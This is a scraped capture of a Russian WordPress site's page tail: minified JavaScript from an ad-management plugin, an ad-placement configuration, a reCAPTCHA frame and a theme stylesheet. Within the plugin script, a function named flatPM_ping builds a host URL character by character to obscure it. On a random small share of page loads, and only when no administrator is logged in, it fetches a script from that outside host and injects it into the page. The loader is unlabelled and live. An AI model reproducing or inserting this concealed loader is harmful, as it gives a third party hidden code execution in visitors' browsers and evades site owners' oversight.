_=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29380","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29381","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29382","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- 0 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"34970","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":"img","search_all":"true"}},"ID":"34973","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"13","selector":"img","search_all":"true"}},"ID":"34974","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"20","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34975","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"50","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34976","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35032","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35033","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"720","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"80411","html":[{"fst":"<div id=\"tgroup_87\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/87\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"ID":"80412","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"80413","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d5e67e60b00419fb89ac5ab40c5b0ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Pwbdj019eWBiLrxZkrASCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762676819263');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://just-moment.ru/wp-content/themes/sky/style.css
body_size: 16119
content:
/*
Theme Name: Sky
Theme URI: https://beewise.ru/themes/sky
Description: Wordpress шаблон Sky, разработчиком которой является веб-студия Beewise. Для того, чтобы вносить изменения в шаблон и не потерять их при обновлении темы, активируйте шаблон Sky Child - https://beewise.ru/wp-content/uploads/child/sky-child.zip
Author: Иван Курлюта, веб-стуудия Beewise
Author URI: https://beewise.ru/
Version: 1.8.5
Text Domain: sky
Tags: left-sidebar, right-sidebar, editor-style, theme-options, two-columns
*/

*, *::before, *::after {
	margin: 0;
	padding: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}

body {
	font: 14px/21px 'Ubuntu', Arial, sans-serif;
	word-wrap: break-word;
    overflow-wrap: break-word;
}

button:active, button:focus {
  outline: none;
}

button::-moz-focus-inner {
  border: 0;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; 
}

.m_box {
	width: 100%;
	min-width: 300px;
	position: relative;
}

.m_inb {
	width: 97%;
    min-width: 320px;
    max-width: 1140px;
    margin: 0 auto;
    position: relative;
    border-top: 0px solid transparent;
}

.m_inb:after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

input, textarea {
    font-family: 'Ubuntu', Arial, sans-serif;
}

/* Header */
.header {
	padding-top: 20px;
    padding-bottom: 20px;
}

.h_logo {
    float: left;
    display: block;
    color: #383838;
    font-size: 28px;
    font-weight: bold;
    line-height: 30px;
    text-decoration: none;
    text-transform: uppercase;
}

.h_logo img {
    max-height: 150px;
    vertical-align: middle;
}

.h_info {
    float: right;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -18px;
}

.h_menu {
    padding-top: 5px;
    padding-bottom: 5px;
    position: relative;
}

.h_menu-btn {
    display: none;
    text-transform: uppercase;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.h_menu-btn span {
    display: inline-block;
    vertical-align: top;
    width: 30px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #6a6a6a;
    margin: 7px 0 0;
    position: relative;
}

.h_menu-btn span::before, .h_menu-btn span::after {
    content: "";
    position: absolute;
    left: 0;
    width: 30px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #6a6a6a;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.h_menu-btn span::before {
    top: -7px;
}

.h_menu-btn span::after {
    bottom: -7px;
}

.h_menu.active .h_menu-btn span {
    background: transparent;
}

.h_menu.active .h_menu-btn span::before {
    top: 0;
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.h_menu.active .h_menu-btn span::after {
    bottom: 0;
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.h_menu ul {
    list-style: none;
    font-size: 0;
    text-align: right;
}

.h_menu ul li {
    display: inline-block;
    vertical-align: top;
    margin-right: 25px;
}

.h_menu ul li a, .h_menu ul li span {
    color: #999898;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
}

.h_menu ul li a:hover, .h_menu ul li span {
    text-decoration: underline;
}

.h_search {
    width: 140px;
    height: 30px;
    background-color: #f6f6f6;
    border: 1px solid #e1e1e1;
    border-radius: 3px;
    overflow: hidden;
    margin-left: 30px;
}

.h_search input {
    height: 28px;
    background-color: transparent;
    border: none;
    outline: none;  
}

.h_search-btn {
    float: right;
    width: 23px;
    margin-right: 5px;
    background: url(img/bg-search-btn.png) center no-repeat;
    color: #6f6f6f;
    font-size: 12px;
    cursor: pointer;
}

.h_search-inp {
    float: left;
    width: calc(100% - 35px);
    margin-left: 7px;
}

/* Nav */
.h_nav {
    padding-top: 15px;
    padding-bottom: 5px;
    background-color: #ebebeb;
    transition: all .3s ease;
    z-index: 21;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow:         0px 1px 5px 0px rgba(0, 0, 0, 0.2);
}

.h_nav-btn {
    float: right;
    display: none;
    text-transform: uppercase;
    width: 100%;
    height: 15px;
    margin-bottom: 10px;
    text-align: right;
    cursor: pointer;
}

.h_nav-btn span {
    display: inline-block;
    vertical-align: top;
    width: 20px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #717171;
    margin: 7px 0 0;
    position: relative;
}

.h_nav-btn span::before, .h_nav-btn span::after {
    content: "";
    position: absolute;
    left: 0;
    width: 20px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #717171;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.h_nav-btn span::before {
    top: -7px;
}

.h_nav-btn span::after {
    bottom: -7px;
}

.h_nav.active .h_nav-btn span {
    background: transparent;
}

.h_nav.active .h_nav-btn span::before {
    top: 0;
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.h_nav.active .h_nav-btn span::after {
    bottom: 0;
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.h_nav ul {
    list-style: none;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}

.h_nav ul li {
    display: block;
    margin-right: 34px;
    position: relative;
    padding-bottom: 15px;
    margin-bottom: -5px;
}

.h_nav ul li.menu-item-has-children {
    padding-right: 17px;
}

.h_nav ul li ul.sub-menu li.menu-item-has-children {
    padding-right: 30px;
}

.h_nav ul li.menu-item-has-children .arrow-down {
    position: absolute;
    top: 6px;
    right: -6px;
    color: #383838;
    width: 16px;
    height: 8px;
}

.h_nav ul ul.sub-menu li.menu-item-has-children .arrow-down {
    top: 18px;
    right: 10px;
}

.h_nav ul li.has_children > a::after {
    content: '';
    display: inline-block;
    vertical-align: top;
    width: 6px;
    height: 6px;
    border-bottom: 1px solid #656565;
    border-right: 1px solid #656565;
    margin: 6px 0 0 6px;
    transform: rotate(45deg);
}

.h_nav ul > li > ul.sub-menu {
    position: absolute;
    min-width: 150px;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    padding: 0;
    background-color: #fff;
    border-radius: 0 0 5px 5px;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    display: none;
    top: 35px;
    left: -16px;
	z-index: 9999;
}

.h_nav ul > li > ul.sub-menu li ul {
    left: 100%;
    top: 0;
}

.h_nav ul li:hover > ul.sub-menu {
    display: block;
}

.h_nav ul li ul.sub-menu li {
    margin: 0;
    padding: 5px 15px;
    min-height: 30px;
    border-top: 1px solid #d7d7d7;
    white-space: nowrap;
}

.h_nav ul li ul.sub-menu li:first-child {
    border-top: none;
}

.h_nav ul li ul.sub-menu li::before {
    display: none;
}

.h_nav ul li ul.sub-menu li a {
    display: block;
    padding: 5px 0;
    color: #7d7c7c;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: none;
}

.h_nav ul li ul.sub-menu li a:hover {
    color: #383838;
}

.h_nav ul li::before {
    content: '';
    position: absolute;
    top: 4px;
    right: -18px;
    width: 2px;
    height: 12px;
    background-color: #cdcdcd;
}

.h_nav ul li:last-child::before {
    display: none;
}

.h_nav ul li a {
    display: block;
    color: #6a6a6a;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: uppercase;
}

.h_nav ul li span {
    display: block;
    color: #6a6a6a;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: uppercase;
}

.h_nav ul li li span {
    text-transform: none;
    padding: 5px 0;
}

.h_nav ul li a:hover, .h_nav ul li span {
    text-decoration: underline;
}

.c_txt p {
    margin-bottom: 15px;
}

.spoiler {
    margin-bottom: 15px;
    border: 1px solid #e1e1e1;
}

.spoiler .spoiler_body {
    display: none;
    padding: 20px;
}

.spoiler .spoiler_title {
    color: #383838;
    border-bottom: 3px solid #e1e1e1;
    padding: 5px 20px;
    cursor: pointer;
    position: relative;
}

.spoiler .spoiler_title .fa {
    position: absolute;
    right: 20px;
    top: 11px;
}

.spoiler .spoiler_title .fa-arrow-up {
    display: none;
}

.spoiler .spoiler_title.active {
    border-bottom: 8px solid #e1e1e1;
}

.c_txt .spoiler .spoiler_body blockquote, .desc .spoiler .spoiler_body blockquote, .fseo_cat_descr_bottom .spoiler .spoiler_body blockquote {
    width: 100%;
        margin: 30px 0 25px 0;
}

.post_paginations {
    width: 100%;
    text-align: center;
    padding: 0;
	clear: both;
}

.post_paginations a {
    background: #e1e1e1;
    padding: 7px 10px;
    text-decoration: none;
    color: #383838;
    margin: 0 3px;
}

.post_paginations a:hover {
    background: #383838;
    color: #e1e1e1;
}

.post_paginations span {
    background: #383838;
    color: #e1e1e1;
    margin: 0 3px;
    padding: 7px 10px;
}

.c_txt iframe[src],
.desc iframe[src] {
    width: 100%;
    max-width: 100%;
    height: 350px;
    border: 0;
}

.c_txt object,
.desc object {
    max-width: 100%;
}

.c_txt h2, .c_txt h3, .c_txt h4, .c_txt h5, .c_txt h6,
.desc h2, .desc h3, .desc h4, .desc h5, .desc h6,
.fseo_cat_descr_bottom h2, .fseo_cat_descr_bottom h3, .fseo_cat_descr_bottom h4, .fseo_cat_descr_bottom h5, .fseo_cat_descr_bottom h6 {
    position: relative;
    padding: 6px 0;
    margin-bottom: 15px;
    color: #383838;
    font-weight: 500;
    line-height: 28px;
}

.c_category-data__share {
    width: 100%;
    margin: 0 0 30px 0;
    text-align: right;
}

.c_txt h2,
.desc h2 {
    font-size: 23px;
}

.c_txt h3,
.desc h3 {
    font-size: 20px;
}

.c_txt h4,
.desc h4 {
    font-size: 18px;
}

.c_txt h5,
.desc h5 {
    font-size: 18px;
    font-weight: normal;
}

.c_txt h6,
.desc h6 {
    font-size: 15px;
    font-weight: normal;
}

.c_txt ul, .c_txt ol,
.desc ul, .desc ol {
    margin: 0 0 20px 25px;
    list-style: none;
}

/* Gallery */

.c_txt ul.wp-block-gallery,
.desc ul.wp-block-gallery {
    margin: 0 -8px;
}

.c_txt ul.wp-block-gallery li,
.desc ul.wp-block-gallery li {
    padding-left: 0;
}

.c_txt ul.wp-block-gallery li:before,
.desc ul.wp-block-gallery li:before {
    display: none;
}

.c_txt .metaslider li,
.desc .metaslider li {
    padding-left: 0;
}

